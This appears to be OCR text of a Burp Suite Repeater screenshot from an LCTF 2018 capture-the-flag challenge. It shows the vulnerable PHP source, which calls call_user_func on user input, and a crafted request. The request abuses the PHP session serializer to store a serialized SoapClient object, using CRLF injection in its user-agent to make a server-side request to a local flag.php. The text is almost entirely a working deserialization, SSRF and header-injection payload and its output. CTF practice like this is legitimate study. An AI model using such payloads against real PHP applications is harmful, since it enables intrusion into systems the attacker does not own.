 Burp Suite Professional v2020.2 - Temporary Project - npfs
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://289e908a-011d-4a4f-8d1c-00fcb8ce64ff.node3.buuoj.cn ?
Request
Raw Params Headers Hex
1 POST /?f=session_start&name=
|O%3A10%3A%22SoapClient%22%3A4%3A%7Bs%3A3%3A%22uri%22%3Bs%3A17%3A%22http%3A%2F%2F1
27.0.0.1%2F%22%3Bs%3A8%3A%22location%22%3Bs%3A25%3A%22http%3A%2F%2F127.0.0.1%2Ffla
g.php%22%3Bs%3A11%3A%22_user_agent%22%3Bs%3A31%3A%22npfs%0D%0ACookie%3APHPSESSID%3
D123456%0D%0A%22%3Bs%3A13%3A%22_soap_version%22%3Bi%3A1%3B%7D HTTP/1.1
2 Host: 289e908a-011d-4a4f-8d1c-00fcb8ce64ff.node3.buuoj.cn
3 Content-Length: 31
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://289e908a-011d-4a4f-8d1c-00fcb8ce64ff.node3.buuoj.cn
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/87.0.4280.141 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://289e908a-011d-4a4f-8d1c-00fcb8ce64ff.node3.buuoj.cn/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: UM_distinctid=177415476fb374-00403c3c65b62-31346d-144000-177415476fc5b6;
PHPSESSID=vg2l1n5qc2dfsc636dep6npi66
14 Connection: close
15
16 serialize_handler=php_serialize
Response
Raw Headers Hex Render
11
12 <code><span style="color: #000000">
13 <span style="color: #0000BB">&lt;?php<br />highlight_file</span><span style="
color: #007700">(</span><span style="color: #0000BB">__FILE__</span><span style=
"color: #007700">);<br /></span><span style="color: #0000BB">$b&nbsp;</span><
span style="color: #007700">=&nbsp;</span><span style="color: #DD0000">'implode'
</span><span style="color: #007700">;<br /></span><span style="color: #0000BB">
call_user_func</span><span style="color: #007700">(</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</span><span style="color:
#DD0000">'f'</span><span style="color: #007700">],&nbsp;</span><span style="
color: #0000BB">$_POST</span><span style="color: #007700">);<br /></span><span
style="color: #0000BB">session_start</span><span style="color: #007700">();<br
/>if&nbsp;(isset(</span><span style="color: #0000BB">$_GET</span><span style="
color: #007700">[</span><span style="color: #DD0000">'name'</span><span style="
color: #007700">]))&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="
color: #0000BB">$_SESSION</span><span style="color: #007700">[</span><span style
="color: #DD0000">'name'</span><span style="color: #007700">]&nbsp;=&nbsp;</span
><span style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><
span style="color: #DD0000">'name'</span><span style="color: #007700">];<br />}<
br /></span><span style="color: #0000BB">var_dump</span><span style="color:
#007700">(</span><span style="color: #0000BB">$_SESSION</span><span style="
color: #007700">);<br /></span><span style="color: #0000BB">$a</span><span
style="color: #007700">=&nbsp;array(</span><span style="color: #0000BB">reset</
span><span style="color: #007700">(</span><span style="color: #0000BB">$_SESSION
</span><span style="color: #007700">),&nbsp;</span><span style="color: #DD0000">
'welcome_to_the_lctf2018'</span><span style="color: #007700">);<br /></span><
span style="color: #0000BB">call_user_func</span><span style="color: #007700">(
</span><span style="color: #0000BB">$b</span><span style="color: #007700">
,&nbsp;</span><span style="color: #0000BB">$a</span><span style="color: #007700"
>);<br /></span><span style="color: #0000BB">?&gt;</span>
14 </span>
15 </code>array(1) {
16 ["name"]=>
17 string(189)
"|O:10:"SoapClient":4:{s:3:"uri";s:17:"http://127.0.0.1/";s:8:"location";s:25:"h
ttp://127.0.0.1/flag.php";s:11:"_user_agent";s:31:"npfs
18 Cookie:PHPSESSID=123456
19 ";s:13:"_soap_version";i:1;}"
20 }
21
? < + > Type a search term 0 matches ? < + > Type a search term 0 matches